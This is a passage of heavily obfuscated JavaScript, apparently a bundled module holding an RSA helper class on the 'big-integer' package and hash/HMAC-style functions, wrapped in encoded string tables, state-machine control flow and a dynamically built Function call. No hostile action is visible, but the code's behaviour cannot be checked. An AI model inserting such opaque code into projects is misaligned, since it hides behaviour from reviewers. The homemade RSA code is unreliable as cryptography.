0xb1:SOjhtna([[],CAH4_8Z[qhRbiNL[aNAiGD+0xb1]]]=FvnbUn,O6Mt1s9.jzg7g0.mbkwhM=Qh8gpI(rzLzOJo(qhRbiNL[aNAiGD+0x324]))[(0x1,BFeu8qv)(qhRbiNL[aNAiGD+0x325])+(aNAiGD+0xaf,BFeu8qv)(qhRbiNL[0x278])][(0x1,BFeu8qv)(qhRbiNL[0x279])+(0x1,BFeu8qv)(qhRbiNL[0x27a])]());return pUMrGWL=!0x0,new(Qh8gpI((0x1,BFeu8qv)(qhRbiNL[0x27b])))((0x1,BFeu8qv)(qhRbiNL[0x27c])+(0x1,BFeu8qv)(qhRbiNL[0x27d])+(0x1,BFeu8qv)(qhRbiNL[0x27e])+(0x1,BFeu8qv)(qhRbiNL[0x27f])+(0x1,BFeu8qv)(qhRbiNL[0x280]),qhRbiNL[0x2f])[(0x1,BFeu8qv)(qhRbiNL[0x281])](mbkwhM);case cMJ9Jv!=-0x5b&&cMJ9Jv-0x20:case-0x2a:return x9mGsdB[dMTTYe];case O6Mt1s9.jzg7g0.TkQFL4a+0x48:SOjhtna(pZiO7E6[qhRbiNL[aNAiGD+0x63]]=[],pZiO7E6[qhRbiNL[aNAiGD+0x64]]=qhRbiNL[0x2],O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=-0x16c);break;case cMJ9Jv!=-0x73&&cMJ9Jv- -0xdd:case 0xa4:SOjhtna(O6Mt1s9.hJQ6JP=O6Mt1s9.WIMvuHa,aNAiGD+=-0x8);break;case 0x19:case aNAiGD- -0x4f:case 0x84:SOjhtna([O6Mt1s9.jzg7g0.TkQFL4a,O6Mt1s9.jzg7g0.Q8wAjD]=[0x47,0xe3],jzg7g0.BFeu8qv=function(...aNAiGD){return EOHlTm2(-0xae,0x150,{jzg7g0:O6Mt1s9.jzg7g0,tgB_cj8:{}},aNAiGD).next().value},jzg7g0.zqBbP4=function(...aNAiGD){return EOHlTm2(-0x7a,0x89,{jzg7g0:O6Mt1s9.jzg7g0,GnDTSSd:{}},aNAiGD).next().value},PLIXU4N(jzg7g0.zqBbP4),O6Mt1s9.hJQ6JP=O6Mt1s9.jzg7g0,aNAiGD+=-0x5,cMJ9Jv+=0x14d);break;case aNAiGD- -0x55:case-0x1c:return anjJQlc(pZiO7E6[qhRbiNL[0x1d]]);case cMJ9Jv-0x10c:SOjhtna(pZiO7E6[qhRbiNL[0x20a]]=\"\"+(pZiO7E6[qhRbiNL[0x2]]||\"\"),pZiO7E6[qhRbiNL[0x5]]=pZiO7E6[qhRbiNL[aNAiGD+0x316]].length,O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=0xc6);break;case-0x28:case 0x6a:case-0xb0:SOjhtna([O6Mt1s9.jzg7g0.TkQFL4a,O6Mt1s9.jzg7g0.Q8wAjD]=[-0x9,0x58],pZiO7E6[qhRbiNL[0x9]]=qhRbiNL[0x2],pZiO7E6[qhRbiNL[0x30]]=-qhRbiNL[0x4],O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=-0xf5,cMJ9Jv+=-0x30);break;case 0x9e:case aNAiGD- -0x150:[tgB_cj8.dMTTYe]=gQDcZ8;if(typeof x9mGsdB[tgB_cj8.dMTTYe]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.hJQ6JP=O6Mt1s9.tgB_cj8,aNAiGD+=0x104,cMJ9Jv+=-0x14f);break}else{SOjhtna(O6Mt1s9.hJQ6JP=O6Mt1s9.tgB_cj8,aNAiGD+=0x30,cMJ9Jv+=-0x14f);break}case O6Mt1s9.jzg7g0.Q8wAjD+-0x1c0:SOjhtna(pZiO7E6[qhRbiNL[aNAiGD+0x1bb]]=qhRbiNL[0x2],pZiO7E6[qhRbiNL[aNAiGD+0x1e2]]=-qhRbiNL[aNAiGD+0x1b6],O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=0x19a,cMJ9Jv+=-0x178);break;case O6Mt1s9.jzg7g0.TkQFL4a+0x10:case-0x4:return x9mGsdB[dMTTYe]=(0x1,O6Mt1s9.jzg7g0.zqBbP4)(tpK1bgS[dMTTYe])}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0xa9,0x4f).next().value);if(pUMrGWL){return aNAiGD}},[rzLzOJo(qhRbiNL[0x282])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9={HCGa7Mp:{}},gQDcZ8){while(aNAiGD+cMJ9Jv+rzLzOJo!==-0x38)with(O6Mt1s9.m8aEPNJ||O6Mt1s9)switch(aNAiGD+cMJ9Jv+rzLzOJo){case rzLzOJo-0x4d:return anjJQlc(OTFocxK);case-0xeb:SOjhtna(OTFocxK.push((RmG_xe|UmDl1K<<jU0f8MZ)&qhRbiNL[0x16]),O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,cMJ9Jv+=-0xf,rzLzOJo+=0x1af);break;case O6Mt1s9.HCGa7Mp.v6BvhRy+0x1f:SOjhtna([O6Mt1s9.HCGa7Mp.v6BvhRy,O6Mt1s9.HCGa7Mp.wcdUjc]=[0xc8,0x6a],O6Mt1s9.m8aEPNJ=O6Mt1s9.HCGa7Mp,aNAiGD+=-0x5c,cMJ9Jv+=0x5f,rzLzOJo+=-0x127);break;default:case-0x88:SOjhtna(O6Mt1s9.m8aEPNJ=O6Mt1s9.HCGa7Mp,aNAiGD+=-0x10e,cMJ9Jv+=-0x57,rzLzOJo+=0xc6);break;case 0x55:case O6Mt1s9.HCGa7Mp.v6BvhRy+-0x105:case-0x85:[[],CAH4_8Z[-qhRbiNL[cMJ9Jv+-0x87]]]=FvnbUn;return pUMrGWL=!0x0,Qh8gpI((0x1,wpSLR9)(qhRbiNL[0x283]))[(0x1,wpSLR9)(qhRbiNL[0x284])][(0x1,wpSLR9)(qhRbiNL[cMJ9Jv+0x1ee])+\"\\x65\\x73\"](CAH4_8Z[-qhRbiNL[cMJ9Jv+-0x87]][(0x1,wpSLR9)(qhRbiNL[cMJ9Jv+0x1ef])])&&Qh8gpI((0x1,wpSLR9)(qhRbiNL[0x287])+qhRbiNL[0x34])[(0x1,wpSLR9)(qhRbiNL[cMJ9Jv+0x1f1])]((0x1,wpSLR9)(qhRbiNL[0x289])+(0x1,wpSLR9)(qhRbiNL[cMJ9Jv+0x1f3])+(0x1,wpSLR9)(qhRbiNL[0x28b]))!==qhRbiNL[0x10f];case rzLzOJo- -0x117:SOjhtna(O6Mt1s9.wiCSkx.RmG_xe=qhRbiNL[0x2],O6Mt1s9.wiCSkx.jU0f8MZ=qhRbiNL[cMJ9Jv+0x1],O6Mt1s9.wiCSkx.UmDl1K=-qhRbiNL[aNAiGD+-0x112]);for(O6Mt1s9.wiCSkx.WrwxQlO=qhRbiNL[aNAiGD+-0x114];WrwxQlO<PPvIrx;WrwxQlO++){O6Mt1s9.wiCSkx.QUrKOOM=tVUuby.indexOf(x5pZS0z[WrwxQlO]);if(QUrKOOM===-qhRbiNL[aNAiGD+-0x112])continue;if(UmDl1K<qhRbiNL[0x2]){UmDl1K=QUrKOOM}else{SOjhtna(UmDl1K+=QUrKOOM*qhRbiNL[0x1b],RmG_xe|=UmDl1K<<jU0f8MZ,jU0f8MZ+=(UmDl1K&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[cMJ9Jv+0x16]:qhRbiNL[aNAiGD+-0xfe]);do{SOjhtna(OTFocxK.push(RmG_xe&qhRbiNL[aNAiGD+-0x100]),RmG_xe>>=qhRbiNL[0xa],jU0f8MZ-=qhRbiNL[0xa])}while(jU0f8MZ>qhRbiNL[aNAiGD+-0x104]);UmDl1K=-qhRbiNL[0x4]}}if(UmDl1K>-qhRbiNL[cMJ9Jv+0x3]){SOjhtna(O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,aNAiGD+=-0x155);break}else{SOjhtna(O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,aNAiGD+=-0x155,cMJ9Jv+=-0xf,rzLzOJo+=0x1af);break}case O6Mt1s9.HCGa7Mp.wcdUjc+-0x117:case 0xed:case-0xcb:return x9mGsdB[XtURUp[qhRbiNL[aNAiGD+-0x88]]];case cMJ9Jv- -0x4b:SOjhtna(O6Mt1s9.wiCSkx.PPvIrx=x5pZS0z.length,O6Mt1s9.wiCSkx.OTFocxK=[],O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,aNAiGD+=0x8f,cMJ9Jv+=0x7e,rzLzOJo+=-0x71);break;case aNAiGD- -0x65:SOjhtna(OTFocxK.push((RmG_xe|UmDl1K<<jU0f8MZ)&qhRbiNL[0x16]),O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,aNAiGD+=-0x3e,cMJ9Jv+=-0x14,rzLzOJo+=0xa3);break;case-0x80:case rzLzOJo-0x43:SOjhtna([wiCSkx.a8IK9f]=gQDcZ8,wiCSkx.tVUuby=\"\\x37\\x52\\x35\\x3a\\x44\\x64\\x5a\\x42\\x4b\\x28\\x43\\x48\\x6a\\x38\\x46\\x2f\\x49\\x54\\x75\\x2e\\x3d\\x3c\\x2a\\x53\\x71\\x76\\x6e\\x68\\x34\\x5b\\x6b\\x7e\\x70\\x26\\x21\\x33\\x5e\\x6c\\x61\\x39\\x47\\x4a\\x22\\x63\\x55\\x40\\x41\\x66\\x4e\\x4f\\x2b\\x7a\\x79\\x5d\\x45\\x32\\x67\\x77\\x4c\\x25\\x4d\\x31\\x50\\x7b\\x2c\\x24\\x3f\\x36\\x3b\\x59\\x29\\x65\\x5f\\x57\\x6f\\x3e\\x62\\x56\\x6d\\x69\\x7d\\x60\\x51\\x73\\x7c\\x58\\x78\\x23\\x30\\x74\\x72\",wiCSkx.x5pZS0z=\"\"+(wiCSkx.a8IK9f||\"\"),O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,aNAiGD+=0xbd,cMJ9Jv+=-0x70,rzLzOJo+=0x3c);break;case-0x98:return x9mGsdB[XtURUp[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.HCGa7Mp.oYpjfq)(tpK1bgS[XtURUp[qhRbiNL[aNAiGD+0x18e]]]);case-0x3f:SOjhtna([O6Mt1s9.HCGa7Mp.v6BvhRy,O6Mt1s9.HCGa7Mp.wcdUjc]=[0x77,0xe6],HCGa7Mp.wpSLR9=function(...aNAiGD){return EOHlTm2(-0x9b,-0xe,0x102,{HCGa7Mp:O6Mt1s9.HCGa7Mp,uuP3PQ:{}},aNAiGD).next().value},HCGa7Mp.oYpjfq=function(...aNAiGD){return EOHlTm2(-0x36,-0xd,-0x78,{HCGa7Mp:O6Mt1s9.HCGa7Mp,wiCSkx:{}},aNAiGD).next().value},PLIXU4N(HCGa7Mp.wpSLR9),O6Mt1s9.m8aEPNJ=O6Mt1s9.HCGa7Mp,aNAiGD+=-0xb2,cMJ9Jv+=0x1d3,rzLzOJo+=-0x170);break;case O6Mt1s9.HCGa7Mp.wcdUjc+-0x8d:case 0x4d:case 0x12:SOjhtna([...uuP3PQ.XtURUp]=gQDcZ8,uuP3PQ.XtURUp[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[uuP3PQ.XtURUp[qhRbiNL[cMJ9Jv+0x10]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.m8aEPNJ=O6Mt1s9.uuP3PQ,aNAiGD+=-0xf1);break}else{SOjhtna(O6Mt1s9.m8aEPNJ=O6Mt1s9.uuP3PQ,aNAiGD+=0x125,cMJ9Jv+=0x1b,rzLzOJo+=-0x1ca);break}case cMJ9Jv-0x7f:SOjhtna(O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,aNAiGD+=-0x14e,cMJ9Jv+=-0xed,rzLzOJo+=0xe1);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0x55,-0x13c,0xa8).next().value);if(pUMrGWL){return aNAiGD}}});if(pUMrGWL===rzLzOJo(qhRbiNL[0x28c])+rzLzOJo(qhRbiNL[0x28d])){if(rzLzOJo(qhRbiNL[0x28e])in edvRZ1){A_hKpJ()}function A_hKpJ(){const CAH4_8Z=XexONC2[\"yqNnPJ\"](\"big-integer\");class pUMrGWL{static randomPrime(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];const aNAiGD=CAH4_8Z.one.shiftLeft(pUMrGWL[qhRbiNL[0x2]]-qhRbiNL[0x4]),EOHlTm2=CAH4_8Z.one.shiftLeft(pUMrGWL[qhRbiNL[0x2]]).prev();while(qhRbiNL[0x12b]){let cMJ9Jv=CAH4_8Z.randBetween(aNAiGD,EOHlTm2);if(cMJ9Jv.isProbablePrime(qhRbiNL[0x8])){return cMJ9Jv}}}static generate(pUMrGWL){const aNAiGD=CAH4_8Z(qhRbiNL[0x2f3]);let EOHlTm2,cMJ9Jv,rzLzOJo;do{SOjhtna(EOHlTm2=this.randomPrime(pUMrGWL/qhRbiNL[0x1]),cMJ9Jv=this.randomPrime(pUMrGWL/qhRbiNL[0x1]),rzLzOJo=CAH4_8Z.lcm(EOHlTm2.prev(),cMJ9Jv.prev()))}while(CAH4_8Z.gcd(aNAiGD,rzLzOJo).notEquals(qhRbiNL[0x4])||EOHlTm2.minus(cMJ9Jv).abs().shiftRight(pUMrGWL/qhRbiNL[0x1]-qhRbiNL[0x1d5]).isZero());return{e:aNAiGD,n:EOHlTm2.multiply(cMJ9Jv),d:aNAiGD.modInv(rzLzOJo)}}static encrypt(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x5];return CAH4_8Z(pUMrGWL[qhRbiNL[0x2]]).modPow(pUMrGWL[qhRbiNL[0x1]],pUMrGWL[qhRbiNL[0x4]])}static decrypt(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x5];return CAH4_8Z(pUMrGWL[qhRbiNL[0x2]]).modPow(pUMrGWL[qhRbiNL[0x4]],pUMrGWL[qhRbiNL[0x1]])}static encode(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];const aNAiGD=pUMrGWL[qhRbiNL[0x2]].split(\"\").map(pUMrGWL=>pUMrGWL.charCodeAt()).join(\"\");return CAH4_8Z(aNAiGD)}static decode(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];const pUMrGWL=CAH4_8Z[qhRbiNL[0x2]].toString();CAH4_8Z[qhRbiNL[0x4]]=\"\";for(let aNAiGD=qhRbiNL[0x2];aNAiGD<pUMrGWL.length;aNAiGD+=qhRbiNL[0x1]){PLIXU4N(cMJ9Jv);function EOHlTm2(CAH4_8Z){var pUMrGWL=\"\\x48\\x6f\\x42\\x67\\x6a\\x72\\x65\\x4c\\x51\\x41\\x56\\x6d\\x58\\x50\\x73\\x59\\x74\\x70\\x46\\x3c\\x29\\x54\\x62\\x55\\x75\\x4d\\x66\\x2b\\x24\\x22\\x44\\x3b\\x26\\x43\\x49\\x4a\\x4f\\x2a\\x45\\x63\\x5a\\x33\\x5b\\x7c\\x3d\\x7d\\x69\\x52\\x4b\\x2f\\x71\\x76\\x3f\\x34\\x77\\x4e\\x68\\x53\\x36\\x57\\x47\\x7e\\x40\\x6e\\x61\\x6c\\x2c\\x28\\x64\\x3a\\x2e\\x78\\x31\\x60\\x39\\x5e\\x5d\\x32\\x21\\x3e\\x79\\x7a\\x37\\x38\\x5f\\x35\\x23\\x7b\\x25\\x6b\\x30\",EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8,A_hKpJ,cUfesLK;SOjhtna(EOHlTm2=\"\"+(CAH4_8Z||\"\"),cMJ9Jv=EOHlTm2.length,rzLzOJo=[],O6Mt1s9=qhRbiNL[0x2],gQDcZ8=qhRbiNL[0x2],A_hKpJ=-qhRbiNL[0x4]);for(cUfesLK=qhRbiNL[0x2];cUfesLK<cMJ9Jv;cUfesLK++){var WEiwTdx=pUMrGWL.indexOf(EOHlTm2[cUfesLK]);if(WEiwTdx===-qhRbiNL[0x4])continue;if(A_hKpJ<qhRbiNL[0x2]){A_hKpJ=WEiwTdx}else{SOjhtna(A_hKpJ+=WEiwTdx*qhRbiNL[0x1b],O6Mt1s9|=A_hKpJ<<gQDcZ8,gQDcZ8+=(A_hKpJ&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(rzLzOJo.push(O6Mt1s9&qhRbiNL[0x16]),O6Mt1s9>>=qhRbiNL[0xa],gQDcZ8-=qhRbiNL[0xa])}while(gQDcZ8>qhRbiNL[0x12]);A_hKpJ=-qhRbiNL[0x4]}}if(A_hKpJ>-qhRbiNL[0x4]){rzLzOJo.push((O6Mt1s9|A_hKpJ<<gQDcZ8)&qhRbiNL[0x16])}return anjJQlc(rzLzOJo)}function cMJ9Jv(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}let rzLzOJo=Qh8gpI(cMJ9Jv(qhRbiNL[0x28f]))(pUMrGWL.substr(aNAiGD,qhRbiNL[0x1]));rzLzOJo<=qhRbiNL[0x24c]?(CAH4_8Z[qhRbiNL[0x4]]+=Qh8gpI(cMJ9Jv(qhRbiNL[0x290])+qhRbiNL[0x217]).fromCharCode(Qh8gpI(cMJ9Jv(qhRbiNL[0x28f]))(pUMrGWL.substr(aNAiGD,qhRbiNL[0x5]))),aNAiGD++):CAH4_8Z[qhRbiNL[0x4]]+=Qh8gpI(cMJ9Jv(qhRbiNL[0x290])+qhRbiNL[0x217]).fromCharCode(rzLzOJo)}return CAH4_8Z[qhRbiNL[0x4]]}}XexONC2[\"fG7mCP\"].exports=pUMrGWL}FvnbUn=[]}if(pUMrGWL===rzLzOJo(qhRbiNL[0x291])+rzLzOJo(qhRbiNL[0x292])){function cUfesLK(...pUMrGWL){var aNAiGD;pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x2];if(rzLzOJo(qhRbiNL[0x293])in edvRZ1){cMJ9Jv()}function cMJ9Jv(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x3]]=function(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(IKWi_f,qhRbiNL[0x1]),PLIXU4N(ijLUxVy,qhRbiNL[0x1]),PLIXU4N(nFIssc),PLIXU4N(jRfMecl),PLIXU4N(KTeDblI),PLIXU4N(PmF9cR),PLIXU4N(E6u1UH),PLIXU4N(XISJvW),PLIXU4N(UuQeJCf,qhRbiNL[0x5]),PLIXU4N(IXybvrF,qhRbiNL[0x1]),PLIXU4N(QhsmK0g,qhRbiNL[0x1]),PLIXU4N(vRUegD),PLIXU4N(V_b_NH),PLIXU4N(F1X5kM),PLIXU4N(ce6Gwdh),PLIXU4N(MX69rA),PLIXU4N(tLFiGn,qhRbiNL[0x1]),PLIXU4N(XNd0xD,qhRbiNL[0x5]),PLIXU4N(cUfesLK,qhRbiNL[0x1]),PLIXU4N(A_hKpJ,qhRbiNL[0x1]),PLIXU4N(gQDcZ8,qhRbiNL[0x1]),PLIXU4N(EOHlTm2),PLIXU4N(CAH4_8Z),PLIXU4N(cMJ9Jv),PLIXU4N(aNAiGD));function aNAiGD(...pUMrGWL){var aNAiGD,cMJ9Jv;function*CAH4_8Z(cMJ9Jv,CAH4_8Z,EOHlTm2,gQDcZ8,A_hKpJ={HOaKbn:{}}){while(cMJ9Jv+CAH4_8Z+EOHlTm2+gQDcZ8!==0x4c)with(A_hKpJ.fBgsiSX||A_hKpJ)switch(cMJ9Jv+CAH4_8Z+EOHlTm2+gQDcZ8){case 0x86:case 0xe1:case EOHlTm2- -0xd6:SOjhtna(pUMrGWL[qhRbiNL[0xc]]=[],pUMrGWL[-qhRbiNL[0x26]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[CAH4_8Z+0x14e]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x30]]=-qhRbiNL[0x4],A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=-0x20e,CAH4_8Z+=0x16d,EOHlTm2+=0x9f);break;case A_hKpJ.HOaKbn.hKbOHLz+-0xf8:SOjhtna([A_hKpJ.HOaKbn.hKbOHLz,A_hKpJ.HOaKbn.v6LUxW]=[0x14,0xe5],pUMrGWL[qhRbiNL[EOHlTm2+-0x9d]]=qhRbiNL[CAH4_8Z+-0x1d],pUMrGWL[-qhRbiNL[cMJ9Jv+0x190]]=\"\\u0059\\u0046\\u006a\\u0078\\u0054\\u0053\\u0077\\u007e\\u007a\\u0030\\u007c\\u0026\\u002f\\u0023\\u006b\\u0050\\u0048\\u0031\\u0070\\u0067\\u0052\\u002b\\u0071\\u0051\\u006d\\u006f\\u0042\\u004e\\u0022\\u004b\\u0037\\u0068\\u0041\\u0065\\u0073\\u004c\\u007b\\u0061\\u006e\\u0066\\u0064\\u004d\\u0024\\u0032\\u0028\\u0043\\u0036\\u0063\\u0047\\u0044\\u0072\\u003b\\u003c\\u0076\\u0038\\u0035\\u003e\\u002c\\u006c\\u004f\\u0049\\u0033\\u0074\\u0057\\u0045\\u005d\\u0062\\u002e\\u0058\\u0060\\u0025\\u0055\\u0056\\u004a\\u0021\\u003a\\u005a\\u0040\\u0039\\u0079\\u0075\\u007d\\u005f\\u005e\\u0029\\u005b\\u003f\\u0034\\u003d\\u002a\\u0069\",A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=0x1f0,CAH4_8Z+=-0xb0,EOHlTm2+=-0x169,gQDcZ8+=0x17b);break;case 0x22:case A_hKpJ.HOaKbn.v6LUxW+0x142:SOjhtna(pUMrGWL[qhRbiNL[0x1]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x58]]=pUMrGWL[qhRbiNL[0x1]].length,A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=0xe9,EOHlTm2+=-0xc,gQDcZ8+=-0x19e);break;case cMJ9Jv-0x2:SOjhtna(pUMrGWL[qhRbiNL[0xc]].push((pUMrGWL[-qhRbiNL[cMJ9Jv+0x9]]|pUMrGWL[qhRbiNL[0x30]]<<pUMrGWL[-qhRbiNL[0xbf]])&qhRbiNL[0x16]),A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=-0xe6,gQDcZ8+=0x170);break;case 0xa5:return aNAiGD=!0x0,anjJQlc(pUMrGWL[qhRbiNL[0xc]]);default:case 0x9:case-0x4:for(pUMrGWL[-qhRbiNL[0x1d6]]=qhRbiNL[0x2];pUMrGWL[-qhRbiNL[0x1d6]]<pUMrGWL[qhRbiNL[0x58]];pUMrGWL[-qhRbiNL[0x1d6]]++){pUMrGWL[qhRbiNL[CAH4_8Z+-0x95]]=pUMrGWL[-qhRbiNL[EOHlTm2+0xa9]].indexOf(pUMrGWL[qhRbiNL[0x1]][pUMrGWL[-qhRbiNL[cMJ9Jv+0x22b]]]);if(pUMrGWL[qhRbiNL[0x49]]===-qhRbiNL[EOHlTm2+0x3d])continue;if(pUMrGWL[qhRbiNL[EOHlTm2+0x69]]<qhRbiNL[0x2]){pUMrGWL[qhRbiNL[cMJ9Jv+0x85]]=pUMrGWL[qhRbiNL[0x49]]}else{SOjhtna(pUMrGWL[qhRbiNL[CAH4_8Z+-0xae]]+=pUMrGWL[qhRbiNL[0x49]]*qhRbiNL[0x1b],pUMrGWL[-qhRbiNL[cMJ9Jv+0x7b]]|=pUMrGWL[qhRbiNL[0x30]]<<pUMrGWL[-qhRbiNL[cMJ9Jv+0x114]],pUMrGWL[-qhRbiNL[EOHlTm2+0xf8]]+=(pUMrGWL[qhRbiNL[cMJ9Jv+0x85]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0xc]].push(pUMrGWL[-qhRbiNL[0x26]]&qhRbiNL[0x16]),pUMrGWL[-qhRbiNL[0x26]]>>=qhRbiNL[cMJ9Jv+0x5f],pUMrGWL[-qhRbiNL[EOHlTm2+0xf8]]-=qhRbiNL[CAH4_8Z+-0xd4])}while(pUMrGWL[-qhRbiNL[EOHlTm2+0xf8]]>qhRbiNL[CAH4_8Z+-0xcc]);pUMrGWL[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[0x30]]>-qhRbiNL[CAH4_8Z+-0xda]){SOjhtna(A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=0x72,gQDcZ8+=-0x53);break}else{SOjhtna(A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=-0x74,gQDcZ8+=0x11d);break}case 0x8:SOjhtna([A_hKpJ.HOaKbn.hKbOHLz,A_hKpJ.HOaKbn.v6LUxW]=[0xe,-0x56],A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=-0x44,CAH4_8Z+=0xbd,EOHlTm2+=-0xd6,gQDcZ8+=0xfa);break;case 0x36:case cMJ9Jv- -0xc7:case 0x99:SOjhtna([A_hKpJ.HOaKbn.hKbOHLz,A_hKpJ.HOaKbn.v6LUxW]=[0x65,-0x83],pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0x70]]=\"\\u0059\\u0046\\u006a\\u0078\\u0054\\u0053\\u0077\\u007e\\u007a\\u0030\\u007c\\u0026\\u002f\\u0023\\u006b\\u0050\\u0048\\u0031\\u0070\\u0067\\u0052\\u002b\\u0071\\u0051\\u006d\\u006f\\u0042\\u004e\\u0022\\u004b\\u0037\\u0068\\u0041\\u0065\\u0073\\u004c\\u007b\\u0061\\u006e\\u0066\\u0064\\u004d\\u0024\\u0032\\u0028\\u0043\\u0036\\u0063\\u0047\\u0044\\u0072\\u003b\\u003c\\u0076\\u0038\\u0035\\u003e\\u002c\\u006c\\u004f\\u0049\\u0033\\u0074\\u0057\\u0045\\u005d\\u0062\\u002e\\u0058\\u0060\\u0025\\u0055\\u0056\\u004a\\u0021\\u003a\\u005a\\u0040\\u0039\\u0079\\u0075\\u007d\\u005f\\u005e\\u0029\\u005b\\u003f\\u0034\\u003d\\u002a\\u0069\",A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=0xa9,CAH4_8Z+=-0x86,EOHlTm2+=-0x127,gQDcZ8+=0xd5);break}}SOjhtna(aNAiGD=void 0x0,cMJ9Jv=CAH4_8Z(0x27,-0x9,0x5b,0x75).next().value);if(aNAiGD){return cMJ9Jv}}function cMJ9Jv(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=aNAiGD(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}SOjhtna(pUMrGWL[-qhRbiNL[0x294]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0xf]]=\"\");function CAH4_8Z(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return cLPtr5(FvnbUn(bIo_mY(pUMrGWL[qhRbiNL[0x2]])))}function EOHlTm2(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return MX69rA(FvnbUn(bIo_mY(pUMrGWL[qhRbiNL[0x2]])))}function gQDcZ8(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1];return edvRZ1(FvnbUn(bIo_mY(pUMrGWL[qhRbiNL[0x2]])),pUMrGWL[qhRbiNL[0x4]])}function A_hKpJ(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1];return cLPtr5(tLFiGn(bIo_mY(pUMrGWL[qhRbiNL[0x2]]),bIo_mY(pUMrGWL[qhRbiNL[0x4]])))}function cUfesLK(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1];return MX69rA(tLFiGn(bIo_mY(pUMrGWL[qhRbiNL[0x2]]),bIo_mY(pUMrGWL[qhRbiNL[0x4]])))}function XNd0xD(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x5];return edvRZ1(tLFiGn(bIo_mY(pUMrGWL[qhRbiNL[0x2]]),bIo_mY(pUMrGWL[qhRbiNL[0x4]])),pUMrGWL[qhRbiNL[0x1]])}function FvnbUn(pUMrGWL){return vRUegD(ijLUxVy(V_b_NH(pUMrGWL),pUMrGWL.length*qhRbiNL[0xa]))}function tLFiGn(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1],pUMrGWL[qhRbiNL[0x39]]=V_b_NH(pUMrGWL[qhRbiNL[0x2]]));if(pUMrGWL[qhRbiNL[0x39]].length>qhRbiNL[0xb])pUMrGWL[qhRbiNL[0x39]]=ijLUxVy(pUMrGWL[qhRbiNL[0x39]],pUMrGWL[qhRbiNL[0x2]].length*qhRbiNL[0xa]);var 